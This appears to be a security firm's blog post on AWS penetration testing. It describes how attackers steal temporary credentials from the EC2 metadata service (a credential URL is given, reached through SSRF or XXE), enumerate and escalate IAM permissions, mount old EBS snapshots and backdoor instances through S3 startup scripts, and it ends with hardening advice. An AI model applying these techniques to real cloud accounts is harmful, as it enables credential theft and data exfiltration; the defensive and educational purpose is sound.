AWS Security Vulnerabilities and Configurations

As specialists in AWS penetration testing, we’re constantly reviewing the newest API updates and security features. These AWS security configurations range from ingress/egress firewalls and IAM (identity and access management) controls to advanced logging and monitoring capabilities. However, misconfigurations in these systems and application can allow an attacker to pivot into your cloud and exfiltrate both internal and customer data.

Application Security – Traditional vs AWS Options

In the past, developers used hard-coded passwords to access different services, such as MySQL or FTP, to retrieve client data. Amazon realized this poor security practice and implemented what is called the Amazon Metadata Service. Instead, when your application wants to access assets, it can query the metadata service to get a set of temporary access credentials. The temporary credentials can then be used to access your S3 assets and other services. Another purpose of this metadata service is to store the user data supplied when launching your instance, in-turn configuring your application as it launches.

As a developer, you stop reading here – an easily scalable infrastructure with streamlined builds, all of which executing from the command line? Done. If you’re a security researcher, you continue to read the addendum: “Although you can only access instance metadata and user data from within the instance itself, the data is not protected by cryptographic methods.

AWS “Metadata Service” Attack Surface

From the attacker’s perspective, this metadata service is one of the juiciest services on AWS to access. The implications of being able to access it from the application could yield total control if the application is running under the root IAM account, but at the very least give you a set of valid AWS credentials to interface with the API. Developers often overlook putting sensitive information into the user startup scripts. User startup scripts can be accessed through the metadata service and allow EC2 instances to be spun up with certain configurations. Often times this is overlooked, and some startup scripts will contain usernames and passwords used to access various services. When assessing a web application, look for functionality that fetches page data and returns it back to the end user much like a proxy would. Since the metadata service doesn’t require any particular parameters, fetching the URL http://169.254.169.254/latest/meta-data/iam/security-credentials/IAM_USER_ROLE_HERE will return the AccessKeyID, SecretAccessKey, and Token you need to authenticate into the account. Recently, we discovered an instance of single sign-on functionality implemented insecurely for a client. It used XML to transfer data between web application and Google’s account authentication, and we were able to leverage XML external entity injection to query the metadata service and return the credentials to our server.



Using the tool nimbostratus developed by Andres Riancho, we can now assess what the credentials we obtained can access. Andres’s nimbostratus presentation – found here – demonstrates how AWS infrastructure operates and how this tool helped him further his engagement. To view the permissions of your access keys, first configure your own AWS CLI with the following command:

After you’ve cloned the repository, run the following:

A screen shot showing “nimbostratus” tool dumping the permissions of an AWS account.

Best case scenario, the script will tell you that you have obtained a root account and officially have keys to the Amazon kingdom. At the very least, the script will detail your precise level of access to the AWS account. I won’t reveal all the capabilities here as Mr. Riancho covers it well in his talk, but if you’re doing an assessment involving AWS infrastructure, it is well worth the view.

If unable to obtain a root account, the next best thing is access to the IAM resource. If you have permissions to create IAM users but cannot access the EC2 resource, you can create a new IAM user through Python’s boto3 library or the command line. This method grants an attacker access to the missing EC2 security credentials and once again; you have the keys to the kingdom. Moreover, you can update login profiles and passwords without verifying old credentials, allowing you to gain access to the AWS administration panel. IAM users can be extremely diverse in their privilege levels making it appealing from a security perspective, but default implementations and misconfigurations can lead critical vulnerabilities.

Security Configurations to AWS

Amazon also allows you to create custom machine images, enabling you to preconfigure an environment for each of your servers. This pre-configuration could include tools and source code pre-installed. To see the list of custom images you have access to on your account using the Amazon CLI use the following:



You can then run an instance of this custom image using the run-instances command to see what tools and files we pre-installed into the custom image.

Note: When creating an EC2 instance, make your own key pair with the EC2 instance and ensure the security group permissions allow connections inbound from your IP address. We’ll make a key using the command line arguments to both make a private key pair and open up the security group to allow your IP address. It is necessary to create a new key pair on the account as uploading private keys is not allowed through the Amazon CLI.

Creating a new key pair using the Amazon CLI and outputting the private key contents to a file rsl3.pem

Authorizing the security group to allow inbound SSH connections. In a real scenario, change the CidrIP parameter to your own IPv4 as the command above opens the port to all addresses.



Moreover, Amazon provides the ability for you to “snapshot” your machine’s state at any time. The snapshot feature is perfect for saving backups and creating restore points for instances that needed to be taken offline for maintenance. What this means to an attacker is that even if you delete your S3 buckets, your snapshot data is still retrievable.

To restore to a snapshot, you must first create an EC2 instance in the same region that the snapshot was taken in. Then, by creating an elastic block store (EBS) volume in the same availability zone as the EC2 instance, you can attach the volume to the instance via some device (such as /dev/sd[b-z]).

The above image shows the creation of an EBS Volume from a snapshot. Note: The availability zone must be the same as the EC2 instance you wish to mount this volume on.

The above image shows the mounting of this volume onto your EC2 instance. This allows you to view the contents of the volume. In this case, we attached the volume created from the snapshot to explore its’ contents.

It’s important to notice that regions are not the same as availability zones. You can think of availability zones as subsections of a region, so if you were to choose ‘us-east-1′ as your region, you might get ‘us-east-1[a-c]’ as your availability zone if you do not specify. Without aligning the volumes and EC2 instance’s availability zone, you will not be able to attach your newly created volume.

AWS Attacks – Real World Scenario

In one of Rhino Security Labs most recent engagements, the compromised AWS account only had access to list S3 buckets, list objects located in three of the ten buckets, and upload/download objects from only one bucket. However, the ability to pull objects down from one bucket yielded access financial records, customer information, and startup scripts. The startup scripts described pulling public key records from the bucket to add and authenticate users that would SSH into the machine that ran these scripts. In this case, even though we did not have access to a root AWS account, access to just one bucket would be enough to backdoor all new infrastructure. In this instance it would be extremely hard to detect the back-doored user as no changes were made to a code base.

Another avenue of attack we have taken when exploiting AWS credentials are the restoring and mounting of EBS volumes created from snapshots. In an engagement, we found no trace of Ec2 instances running or S3 buckets available running under a root account. After further investigation, the company had moved to a different AWS account and operated under the new credentials; however, the old credentials we had obtained still had hundreds if not thousands of snapshots available. After restoring and mounting these snapshots following the process above, we were able to discover old source code from which the company continued to build off of. This old source still contained sensitive information, such as Github used to pull the developer repositories.

Conclusion

AWS security has the potential to be very strong, but poor configurations have led to more than one serious security breach. When implementing your security infrastructure, be sure to create different identity access management (IAM) users for each service and only provide access to the resources each user requires. If you need to process client data, create a storage bucket just for client data. If your machines need to pull configuration data from the cloud, move this data to its own S3 bucket and create a separate IAM account just to access that data. Not doing so could potentially lead to a vertical escalation as we mentioned in the attack above. Lastly, it is imperative to analyze the trust relationships between external services you use, and perform regular penetration testing against your AWS environment. Whenever you choose a service to supplement your business, you must understand the default configurations used by the third party and how they must be changed to fit your environment.